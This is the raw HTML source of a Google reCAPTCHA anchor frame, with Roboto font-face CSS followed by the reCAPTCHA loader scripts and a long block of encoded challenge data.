  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3jyH0WVC9ayjtbgQJoO32w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3jyH0WVC9ayjtbgQJoO32w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3jyH0WVC9ayjtbgQJoO32w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/w6HDk2wte0fDtsOSVxbDiMOkwpAYw6pLYMO1Wi1ZbsO3HUdzw41owqQiw4fDscO0wpIgDTtWwpdEK8OGwqTCpn1udyBQw6QrGWrCuMKwwoVawqQ9wp/Do8K+w54LwopNwpfDuMKew7HCi1vDo8KrSi91Dn5vwpZQwp14Q8ODw4bDnEUMGyjDhsKFwrRpwqwgXMKyw7tjd1rCgw1cwoMzwp7CvD/Dhis8w7nDv3nCrhXCucOQw6IgKQkkw7N9OcKHf8KZw6PCuXrCoxnCnxvDjsO8w6/Dj8KKdsOcC8Ovw6pUwoMGGV1Je8OKG8OJwosdcnp8PnQbesKlDl1kXQPDs8KTwo0ZwqoaBRrDosOadMORGsK5w6rDo8K7DCRRw4DCqwdvwpNfA8KJasKwwo/ChFfCr8OmS8KOwrFKRhHDo8OIw5dhw5EUw53CnMOLQ8KMfjVfZMKZw7fCtMOdwrgCesOzw4/Ci8KnSGRZZcK/[base64]/Ds2kywqcmAsKlw7nDiBfCuRtQN8Oiw5I/MmQAGcO4J8KxHj7DlTfCmhYLw6jCnHBPw5vDiQ59w4vDlBoVRQY5M1bCksKUKRFpfsKwVBQOwq58MSIURk1xLXsmw6fDl8KNwprDpU/DvxpjwrQRw4jCq2/Cr8Obw6oTAjAcL8O5w5vDjF5rw4PCu8KMWE/[base64]/[base64]/w6N9w7hZKsK9GcKlwpgZYMOpwqkRwpEvG8Onw74eNQnDicO4wpssw7YtQcKFO8KSwqfCnsKcSCVLRBfDpinCjxDDvsKFBcO9wo7CucO0GwwZDDbCrxcjBxRVHsKnw7EXwpo3UV0eHsO1wqVoVsKnwqdBdsOSw6gPw4/CoQrCkiFWM8KMwoLCp8KOw4nDr8Oiw5jCvMKVw53Ct8Ksw75+w75FNsOiR8K4w6Aew6rCmBJXJ0tHJMKnSwVAVcK7BXHDgBBbem0ywp3CncOow5XCscKldcOmLMK/eFZcw6dTwpzCpVQXT8KKY2/CmijChcKIKWDClcKhBsOqUTJtGcOpBsO/G2DDsCtswqxswroVc8OUw7/CgcKxwqnCj8O0w78Zwp5lw4HDmUjCqcOnw4HCpBHCkMOIwosuWcKIFSvCh8KIU8KqacKUw7PDoA3CmsK4ZsK2J0gPw7bCpsOFw5gAPsONw5HClRHCi8KOA8Kowodpw7fCtMKBwrnCuTxBw68+w4/CpMOXfsOywqHChMKwTsKCFEhkwr5fwq9ZwqDDnTnCrsO7LxIYw7XDnMKjVj9Jw53CicOnwoIVwp3DhcKGw4nDnHZXblfClCsrwrbDgMOPGDHCqMKNcsKzB8Kmwr/[base64]/CkcOlTMOrwoTDiyXDp8K0woB5N8Kqwq/DgsOHaQoDQ8Kyw43ChH8+W0pCw4LDrMK7w6kuUxjCncKTw4vDhMKYwqXCoDEuw4hKw5vDtSnDn8OKSFpNCU8Vw4lVV8KJw7lMZ0rDlcKawq/[base64]/KcOtSlTCogUJworDghHCi8Kvw5PDpcKCAmtKwrJ2wqEUBcKSKcO8wqPCn0low5XDkhx9w7XDmELCi3ktwrwWTcOpZ8KIwqwGFh/Dtwo5JcOGBUzCrcOOwpEcwp8fw7kKw5TCkcKMw4nCnQbDgF9ZX8KCamkROQjDoj1dwoLChlXCiMOGPTEfw78HJHlmw5fCr8OCAErDjlMva8KyIsKZB8OzNcOsw44swrPDsBkMGE/DpmLDqlfCsmBEccKNw4dMIcONOQIkwojDu8O/[base64]/wpvCvcKIwrbDlWBqeMOcw6/CnEd2wr7DgcOdfsOXdFvCqXHDuCLCjsKpQ0TDpsOYeMORw6RneQ8+TCTDr8ObaBvDuGYABhtdL1LCiGPDl8K+AcK5CMK3SWXDkibClyXDjmNFw6ILTcOUAsOzwrrCiUMERS7CucKpNjcEw5lwwrguw4gyRGgAwpY/LXvCmzbCi2FrwoLCpcKtwoRFwrvDjsOCYSU4XsOCfcKhwqwxRMK9w4FwM1MCw4PChCo1ZsOZAcK6PMORwpoMZMK3w5fCpCQHAB4JBsOaA8KNw7kdPVDDhVEuMsOTwoDDiVPDniFQwobDmSDCtsKGw7bDqDsfdWZdOMOiwoEqTsKTw7PDrcO5wpLDiB5/[base64]/CqFvCj8KsRMOMCMKTwp9gVGk0w4JdAsONNyMHSSzCo8Ovw7cRO097woQcwp7Dsj/DqsO+w6PCvm4nKRsLCW4Jw6xEwrYfw6MMBsO3fMOFaMKXc1UcY2XCmyMCIcOmHiEQw5LDtFZ4wprCl0DCm1HChMKhw6LDrMKWMsOnb8OsMnHDgi/Co8Orw53CiMKeAwDDvsOQTsKzw5vCsz/DhcOmEcKXHhcvbDhmK8OHwoTDqXbCu8OIUcOmw7jCu0fDlsO+wq0TwqEFw4EQJMK3IBvDucKNwq3DksO1w64SwqogAzrDtCEHFcKUw6XCqWXCn8Odc8O+NMOTw49Sw7DDhhLDklBeXcKmXMKaOEp0BMKXf8O+woc8NMOJe3/DgsKbw4bCoMKQcDvDu08MbMKOJUXDssKXw7oMwrJJIzALbcK4P8Oxw43CusOBw4/CvcOXw5LCg1bDgMKQw5x8MhLCk1HCv8KXbsOmw7vDl3BswrvDryolwo3DoUrDhBA7G8OBwpYaw6B1w7zDpMKpw77Coy0hZxrCscOreBZkQsKpw5EiOVfCnMOhwr7CjBUWwrcyUhpAwoAvwqHChcKkw6tdw5fDnsORw68zw4ojw71JIk/[base64]/CscOTw5k+EQbCvhV4w74Lw4jCqsOpwp9LJipJwoRpw5fDqAvCscORw4olwr5EwrUGc8OLw6/Cs0xnwpobPUQXwoLCugvCqwkqwr4zw5zCl27CqRjDncKOw41VLsOsw5HCuQ4ZDMOxw7xIw5ZdTsKlY8Kpw71LLxdfw7ouwplfLwBhwogEwogFw6siw5YmVRIsWnIZw7E9WxlaFsOtFlbDh0V3KkBDw6hcYsKlCwPDh2zDnHFWbnfDrMK1woJCN1rCuVzDi2/DpsO7H8OEUsO7wpJgWcKpS8KKwqYpw7/DpyBFwoESMMOxwpjDuMO8S8OrVcOnIDLCncKIY8OGw5Vvw4lwGH0RW8KfwqHCiULDvEHDq2jDkcKlwotYw7YtwojCoSBlUFlUw6JJYTbCtzUZThvDmyHCrXEVNh4SAnDCuMO/e8OkdsOlw7DClz/Dh8KAJ8OFw7hrYcOQaGrClMO6FWRrM8OqAGvDmsO7RyDDlcOmw7fDm8O2XMKRDMKfalRlFC7Dt8KWEhvDkMObw6/[base64]/CuiDCt8KQWMOqw41Zw7kgUjRUUMK0w6rCn8OdwpjCgMKgHsOkdh/CuShewpjCnsO6MMKkwrNDwoZ+HsOSw5taY1zCsMO/wpFYEMK7NwfDsMOJfS1wblJDHX7CujsiNlrDlMODLwp1PsOHXMO0wqPCgU7DvMKTw7E7w7XDhjDCr8OwSF3DicKEGMKfD1PCmn3DlRA8w7p4w78GwqPCr1jCj8O7QHrDqcOvQW3DsgzDiEI4w5jDgQAjwqJ1w6/CgGBywpIidsKNNMKOwojDsBwGw6HCoMO2fMK8wrFZw718wqfClSFJE03CpijCmsK3w77CqXrDpXA6Sx4gDsKOwoVqwp/Dh8KawrXDpVPCr1ACwrQZYMKZwrzDgcKrw5nCnxsow4JaNsKPwpnDg8OmdmU0wp8sdsOvdsKmw4I5ZTDCh0MQw7XCp8KjdXcpXjPCksOUKcKMwpLDicKbYcKAw5sMCcOwZzrCsQfDqcKNY8K1w7/CnsKMwoxxUSkUw5ZfcDfCkcOIw614AATDiBfCvsKBwoJ/[base64]/Drh12w73Dm8KwasOPw58cwoB8w5fCscOpb8Kxwolnw6nDqcKLVEnDtH1Kw7bCrcKHWi/ClBfCpsKgeMKzJALDiMOVNMKAOFEWwoQ8TsO6MWVmwoERcGU1w58qwo5DOcKkLcOyw7ZPbETDsXHCnwUTwpfCtMO3w5hTJcKXw7TDjAPCtQXChXlHOsO7w6bDpDPDpMO2OcKJA8K7w6w1wr8UO1RRLg/DqcO+EBHDvsOzwpXDmcK1GBZ1Y8KlwqQDwqrCkx0GTgcQw6YWwoldLCV0ZsOdw49oUHjCqUbCshc2wozDl8Krw64Xw7fDpilIw57CusKsZMO0T2o1VAgmw7LDszfDj3d/SiHDvcOmFsOKw7gpw6JoPcKewqPDvCTDiTdaw7IqfsOpf8Kvw47CoXJHwqtZag7DucKAw4fDhk/DksK3wqAHw7UNSGLDlW98QEHCni7Cn8OPW8OrMMKnwqfDusOZwoZwa8OKwpNTZBXDocKkOgXCvT9aHnnDicOew5DDk8OdwqAiwrPCscKfw4ljw6ZXw40/w7rDqSQQw51vwpkxw6kDesOpd8KNW8KTw5YnRsO8wrFkSsOqw7oNwoVOwpsAwqXCrcOBMMOEw6/CiQ0JwrN0w4U8eQ99w77DosKNwrvDmDPCjcO5H8K+w7smD8O5wop7QUjClsOCwqDCij7ChcKQGsOYw4nDrWDCtsK2woQTwq/[base64]/wpHCr3nDsh/[base64]/CusOGDUIcOgPDtGjCsgtBwqxvacOtLGJ9XsO9wrfChFBVwqBzworCuwFAwqfDqGkJZA7CnMOZwoRgXMOEw7DCqMOAwrBZdVTDsz02HXUwDMO8IWVhXFjCn8OsSSZWf3NOwp/CgcKvwoHDosOPPmYIDMKlwr4CwoI7w6nDm8O/OTvDnT14RsKHfDrCicKKDknDvMO1BsKcw79cwrDDsz/DvXnCkT3Cpl/ClVnDpMKLPgQvwpd1w7UjIcKba8KECCJOIhnChDzDv03DjnHCvlXDi8KpwplOwrnCosK7CHnDjg/CvsOFDSnCm0TDkcKvw5k3GMObPFc+w7fCgWrDjA/DgcOyBMO3wrHDlWUDT3fCgHDDoHjCjXEVejTCg8Ovwo8Xw5LCvMK7Z0/CkjteFkfDiMKRwqzDp03DpsO7OgjDkMOsM35VwpVxw5fDscKKQmTCq8OPH0gAZ8KIFCHDvxnDoMONEUPDr24vA8KPw77CpMKiLcKRw6TCvCQQwo1Uwpp3FSrCiMOnNMKKwrBLDnVkP2lvI8KbNhtNTifDoDlPQDd/worCqCDCjcKZw6HDpcOEw48bfD3Cj8K6w7ExRhvDvsOGXVNWw5MBZEhuGMOOw5TDmcKnw5xMw7cKBwzCvFteOMKow65WR8Kww6ACwoRsdcOUwoQ0DEUUw6F6TsKBw6pkwp3ChMKeIBTCtsKeXWEHw40hw69rBjDCvsOzM1vDuyg0FGIWWVEOwqo8GWfDpg/CqsKfKzI0EsOoMMOWwrBncSDDtVrDtVIwwrQvYDjDvcOrwpnCpBzDm8OLWcOKw70gCBUENB/DvmdfwqXDisO4C33DkMKjNixeHcOYw7PDjMKCw7/CrjzChMOsEADCqsKMw4cMwqHCvh/[base64]/aMKfwrPCuAzDlsKvQyrCjcOTw5jDlMOlw4MQwrzCm8KCeXMQw6rCuUHCtibCmkwlSBYdYUcWwoLCgMKvwoRAw7bDqcKXd0XDv8K7XBHCpV/DoDHDowx5w48Xw5DCmTpqwpXCrRFEE1DCo2w0GVLDkht8wr3CksO3A8KLwpPCpsK1K8KSeMKPw7tgw7xnwrXDmS3CohAywoPCkwlmwrHCsCnDiMOrM8O/aFFRGsOCABoEwp3CksOYw61RZcKaXmDCvAzDiXPCvMKAGxRwVMO/w6vCriDCo8OzwoXDm29BenDCk8K9w4/CrMOywrzChCdfwpXDucOVwqNRw5krw4RPOUwjwoDDrMKXGkTClcOTRBXDq2nDjMKpG393wosuwpJbw4VKw7/DnAkrw4UGI8OTw4Q3wrHDuR51T8O4wrzDuMO+DcKzdE5ab3JdW3LCk8OFTMKsS8ORw7F0N8OlG8OmT8K+P8K1wo7ChyHDiTFYZijDtMKAdxPCmcOYwobDmsOzZAbDuMOzfBJUfXvDgHIawrDCicO0NsOReMOzwr7DmhzCozQEw7zDrcKvET/[base64]/CoGFaAMOLwox5U8OCw4xZw6fDjMKxFj7ChMKmbWnDlwYSw4AISMKqbsO6JMKvwokXw4HCvTllw540w4FdwoYowoJlbMK9JwJVwqBswq5bDjTCrMOzw53CqTYpw6JnRcOhw6/Dj8KteRRaw6rChErClD7DjsO1eFo2wrjCtio8w6DCtEF7RkjDr8OxwocRwonCq8OxwpoDwp4DXcKKw4TDiBHDhsO4wonDuMO/wopFw5Y8Gj/[base64]/wq9JekEzFcODwrPCgcK1wqF9w7bDicKKLj/[base64]/DjwRBw6zCsMOkMEzCgQbCl8OZA8OwcMKBR8KswqjDk1B9woM+wrrDrFbCssO+DcOGwojDm8Orw7Ajwrd+wpkSHjfChMK0G8KcO8KcQXPDi0DCu8OMw5/DhwE0wpNFwojDgsOow7QlwrTCusK9BsO0ccK5YsOYVk/CglZlwqjCrn5xDXfCs8O4fTltBsOqBsKXw4V+a07DlcKSBcOYTznDl3nCksKTw4DCmjh/wrgkwpBdw5XDvz7CqsKEBk4lwrQpwpPDscKBwrbCo8ONwpxVwoLDo8Ktw43DpcKowpTDujHCumEKByc/wozDgcOJwq4ETmZLfCXDjDopOMKPw5oww7TDmsKFwq3DicOHw6c7w6c+EcOnwqEQw5RtD8OBwr7CoVnCuMOyw5bDgMOBPcKXVMOuwpRhBsOnQcKNc0LCi8O4w4XDuTXDocKcwqc/wofCj8KtwpvCiVh8woDDucOnP8KAG8OiJMOWP8O5w6xZw4XCucODw5zDvMOww7TDq8OQQ8O9w6cYw5BPOMKSw5IuwprDrVoCRVwWw5JGwoJcIxh7acKdwpjCq8KBw7/CgwnDv18SEsO0QcOAZsOIw7vCpcO3cxfCoGVRKiXDjcORP8OsOlEGdcOTRVfDksOtFsKEwrbCisOCBcKZw6DDiXvDkSTCkErCvcKXw6vDtsK9IUcRAmluXQ/CosOsw5DCgsKvwqTDmsO7QcKXFxtIH3Vpw44dJcKcCUfDrMKZwqUsw4LCmlYuwo7CrsKCwr/CoQ3DqsOPwr3DgsOIwrpCwqljJcKwwpXDisKZEcOhEMOawrjCpcO2GELCpHbDlBfCuMKPw4FSHEhiMcOxwoQbMMKAwpXDpsODPzTCv8O3e8O3wojCjsKHUsKMPxwCfQjDkcOaWsKWf151w5TCnB9AFcOdLSZgwr/DvMOUel/CgMKCw5pyCsKMbcOxw5dhw7c8UMOewplAOURnNFwsYEPCvsKDDMKFbWXDn8KEF8Ksa1Q4wprCmsO6RsO5exXDvsKZw587F8K+w7Zkw6AoUD9ma8OuCF/CpAzCosKFK8OaABLCksORwoRYwoYVwonDucOTwr3DuFU5w4wwwpkUc8K2JsOZTSwSP8KFw43CuAtUXkfDvsOGUTRYJ8KGXjo2wrZ4clnDk8KRAsKFQyvDiG/CtEojNMKLwq44UxpXMF3Dp8OCMFLCjcOwwpZMPcKtwqrDicOLUcOkYcKNwqzCmMKiwpPDoE09wqHDi8KYRcKgasK7f8K0OUTCl3DDn8KSGcOXQWYDwoR4wpfCok3DpkgSB8OqL2PCg3AHwo8aNmvDgQ/CkFPCsEHDt8O7w7XDmsK3wpHCpD7Dm07DusODwqQFN8Orw4Vow7nDqH4QwogJICbDiHLDvsKlwp84EmTCpgnDscK6SxfDjU4lcAAqw5NbAcKIw4bDvcOyYsKEQiNScV0dw4ZPw6TDpcOUKEFsUsK3w7wjw6RfWDQqBWrDusOJSQ4zKgfDm8OKwp/Dsn3CncOSRDZ+ATLDk8O6ChbCo8Ouw4nDkgHCsxMgY8Kuw5N0w4rDvjkmwrbDtG9gLMOqw7tUw49gw6dWOcKdScKAJMOjS8K2wqFAwpYvw5VKfcK/I8OqJMOqw5/DkcKAwrbDp1pxw5DDvgMUIsOsS8KydcKOEsOJVCh/dcKVw4/DqcONwpfChsKXT19kVcKIdlNfw6fDuMKFw6nCoMKgBcOcOAYLUVMhLlYDfMOodsK7wr/DhsKwwpoAw7bCpsODw4ImP8O+WsKUaMObw6V/[base64]/CqWDCq04KVcKACMKww57DtsKFw5zDqj3DqHfDuFDCtMKzw6s5EirCtjTDmSvDtcKpAMKuwrYkwqMIAcKbYmkswp9caXJswoHCvMKnCcKwAiPDn0vClMKQwrfCm3JTwp/DvHfDtlgyGxbDj1QuYBXDlMONDcO9w64Vw4Mlw5MqQRVnJUXCjMKsw63CniZ/w5zCs3vDvy/Dp8K4w51LdF8mcMOMw4PCm8KEUcOsw59NwrM4wppeEsOywoRhw4Acwo5jBcOXMg1vUsKMw5cpwq/Dg8OxwqMIw6rCjgnDsD7Cu8OWHl1dAMOBRcKsIW0ww4R0wpN9w7sdwpZ/[base64]/DmMOlbsKmT8KRw7NZw6FoFwQXZsO5wrTDuRlBOMOdw7PCgcOowoXDonwrw7HDjFgSwqM6w4R4w7PDrsOswpUUesK2JVA4fiLCtHBGw7ZcAH9kw5HCnMKWw7PDpnwhw6LDksOJLhTCtsO4w6PDgcODwoLCn0/DkcOHecOWCsKXwrTCqsKbw6bCisKrw6rCjcKbwodoYwsswrbDmV/CoQYUcsOcRsK+w4fCpMKdwpRvwoXCp8KgwoQebiwQF3N8w6JUw6rDqcKeUsOOF1DCi8OUwonDgMKaH8O6RcKfN8KhYcK4XBHCpx3Cog7Dk0rCqsOaMArDtVPDkcKAw4AvwpTDkSxxwqHDi8OSacKdPQJiemgEwoJOdsKFwq3DrHpGLsKNwrt3w7E7IE/ChVthbmMhBj7CqX5BUj3DmyXDgltfwp3CiWp/[base64]/[base64]/CiSA/FcK0LWTDi8OCLGjDscO0UMOCKw4nw6nDvcKiQj/Co8OXTELDj05hwp5Nw7pIwpsCwrA2wr4nfzbDv1vDnsOhPycuHhbClMK2wpcGaFvDqMOtNwXCkR/ChsK1A8K7fsKILMOqwrR5woPDhjvCvyzCskV8wrDCt8OnSDhMw7VISMO1SsO0w4x5P8O8GUAWS3ESw5QoNyLDkCHCusOsKX3Dm8Ogwo/DtcKhKT07woPCk8OIw5jCsFnCqANUYS9NL8KLAcK9DcOcZ8K/wopPworCqcOfFMK7UiPDmxQDwpA9C8KWwrTDvcKWwoRwwp1BQnvCtmbCoSfDo2vDgTdPwppXXTcpA1ZZw5EzcsKLwojDpm3CncOwAEjDrQTCh1zCt35XXEEVZxl2w6lwJ8OhasOpw65bcjXCh8OKw7nDqTXCusOcQydHEBDDi8OBwrIsw5YIwo/DtjpFV8KqN8KYcGnCi3Usw5XDm8OwwocIwoR0dMOFw74fw4wCwrFETsKXw5/DmsKgGsOZNHjClRxHw6jDnQLDgMOOw4xMTsObw6jCog8sQ3fDriN/MkDDmTtGw5XCkcOXw5h2SjkyDcOcwozDpcOnaMK/w6JpwqskQ8KowrlNZMK2EggZKnVZwq/CocOIw6vCnsOeKQY/[base64]/CjMOvHA3CpGvCpcO0PBjDnsOrXsOzw5DDuMODwr8ow75RWWnDn8ODfjscwrjDjBbCvHTCk1Y9MRRJw7HDkgojMUDDs1PDqMOmSTBaw45BExYYaMKfUcOEF1/[base64]/Cq8KxDsK6wrDCjkMBBVXDgjLDrcOBw4whHcOZK8Opwqhnw5IMN37CscKjHcKjHxEGw73Drkxfw4t6SVXCphJ4w6xZwrZ1woQUTz3CmXbCq8OuwqfCl8ONw7zDsUXChcOqwrIdw5F8w7p1eMK6OMOvYsKRbhrCi8OXw7XDsgHCuMO6wqUvw5LCoG/[base64]/Dm8Ozwp/CrVwXw5TDoMOQw47CnsOhLcO3S0nCvcKswrbCpcOBw6BqwrHCuTUhVhJAw7bDh8OhJB8DS8Kvw5xFKxrCgMOgTUbCkHEUwpp1w5g7woBTFlQpwqXDlMOjbi3Dt08pwp/CgE51TMOOwqXCgMKjw448w6BwasKcCk/CrmfDlRYdTcKJwpNcwpvDkDRCwrUya8KqwqHCq8KSKHnDu39Iw4rCrX1gw61LckTCvQTCo8K8woLDgH/[base64]/DsHHDtcOMCyJVdgI9wqHCrH06w6fCu8Ogw78IwprDksOgfGE+w69twp5nfsKNe0fCi1nDkcOlSldAOXzDjsKlXBLCszE/w4A8w7g5BQ0/Ek/[base64]/Y8KHHxXCr8O0w7TCvMOgbmtTwp99HDJUw6HDpn7CgFIzXcOJJGzDu1PDo8KIwp7Dqyoxw5TCmcKlw5oGRMK9wovDrhPDulDDrgIQwrPDtmHDv1sJD8OLGsKpwpnDmQzDmHzDqcKPwq8DwqNbH8Omw7Azw5kGZsK6wogPIsO4eRpBHsO/RcOHUQVnw7VJwr/[base64]/CusOEYmgEwprChkNiTMOROU5Dw4VWw5bCiATChx/Dp17DuMKqw4oow5x5wofCosOdVsOYJzLCnMKcwogKwplQw6pWw6BUw7MlwoZYw7A7Nw1dwrp7WUEMAG3Co0tow4DDm8KewrrClMKvScOdbsOUw6pnwr5PTXvClz4dGGQhwqvCoFY/w4HCisOvwqYvBH19wo/Cn8KFYEnClcK2AcKxAzTDjFZLIzjCnsKoNmtnP8KrOkPCsMKOEMKuJhbDsldJworDh8OkQsO9wojDhSDCisKGcFnCpmlRw5REwqljw55TLcONBAEwUzZDw6UDJj/Ds8K1acOhwpbDvsKewphPEQ3DkF3DoUZadwrDscOLE8KiwrQqCsK+KMK+fMKYwp0/eikNKSvCg8KZw6wzwrjCnMKIwrMvwqx2w4tLAMK6w6w+RsKdw404AjDDuBdWJRvCtV3CliUPw7bCizrCmcKXw5jCujseQcKMVm1TUsOBQMOowqfDisOewogAw5/CqcOPaEHCgVYewr/ClC19esOlwq5Ew7/[base64]/Cl1zCkcOdWCx8w53CmTV+wos9RMKeD8OzWQoiw5xbWsKVVTUGwrQhwprCncKrAMK7ZgbCv1TCjFHDrUrCgcOMw7fDqcOmwrF7RcOkHTQZSFQIACHCvljCmwnCsUTDs1BeBMKfDsKHw7fCtkLDvSfClMOHSgbDqsKaLcOcwrHDvcK/TsOCGMKmw5w+Ekk1w6zDn3nCrsKew4fCkDLCsEnDhSkZwrXCtMOtwq4hcsKVwq3CmQPDhMOxEj/[base64]/[base64]/[base64]/wpxXwp/ChnXCssKqA8K1wpjDgETDnDjDvcKYWHIWwqQQbnnCkQ/DgUPCvMKqAXd0w4bDhmrCi8O1w5LDt8KwfAshdMKewpTCr2bDicKAK2t6w7gHwqXDvX7DqBpPBMOkw6vCjsOuJQHDvcKlQivDhcO9VTrChMOGXEvCuUY2LMKfb8OpwrjDncKowrTCtHvDmcKmw5MORsOewpRWwqTDiSfCrTHCnsKIPS3Dox/CtMO4cxDDssOgwq7Chl5KO8OGeQHDjsKpesOTZsKqw44QwoBSwq3CusKXwr/CpMKbwqkjwpLCscOXwr/DumrDvAZJASNUdjdfwpd/JMOnwoN6wo3DoUEiD17CjFY0w5sYwqpnw67DgwvCiXc4w4HClWIgwqrDmSbClUVdwqwcw4Zcw6hXSF3CvMKTVsONwrTCkcOPwqx7wqpGaD0OcTBoRnPChwMCUcKVw7jDkS8sBkDDnHE/WsKJwrzDhcKdRcOMw79yw5oJwrfCrxJNw6RVAxJEWTdIEsKbJMOIwrVgwo3Du8KywrpzF8KjwrxjI8Ozwpgrewg6wppYwqDCm8OLJMOMwprDhMKiwr3CpcOLehx3NS7DkiBEaMKOw4DDiDfClCzDrD/DqMOlwrU5fCvDsFbCq8O2OcOLw44Tw64Mw6PCpsOGwoRqAgbCgRUAVgcdw43DscOpF8OLwrrCgiBbwo0FGR/DuMKmXsOCH8KgecKrw5nCoXYRw4LCisKyw7Rvw5TCuFvDhsKNc8Oew4hXwrTDkQTCgUQRZT/[base64]/CnsOvw4zCn8OPb8K4YD4RJsKcX1dVK38+w4Fmw7LDvR3CnHrDksO+PT/Dig7CuMOFDsKFwrLCtsOkw64IwrfDuVfCsnpvS2Isw6zDixzDucOLw7zCmMKzW8Oqw5IRPANswpsRPkUeLB9VW8OeJgnCv8K1dQoOwqwuw4rCh8Kxe8KmcB7ChSgLw4cOLFbCknMGVMO6w7HDl2XCtmNgHsOXSxVvwqXDpk47w7kSYsKyw7fCgcOPKMO/w6zCgF7DmypBwqNJwqzDhMOTwpVLBsKkw7zDkMKHwogUCsKrcsOfCV/[base64]/[base64]/Ds8Ogw6tdwp7Cs20/CsOIe2U/wrRlA8KSfD/[base64]/DlMKtwrzCu8KTQcKaWMKmw4JZd8KQw690NcOtw5HCmcKKbcKdwowaAMOqwpVmwoPCp8KODMOrAVrDsl10Z8K0w70/wph2w697w7d0wqXCoTAEa8KLMsKewrQXw4XCq8O3SMK9NijDn8Kzwo/Ck8Kxwo1hGsKrw7PCvk8mO8Oew6wEXzcWdcO1w4x8FSY1wqcmwo8wwoX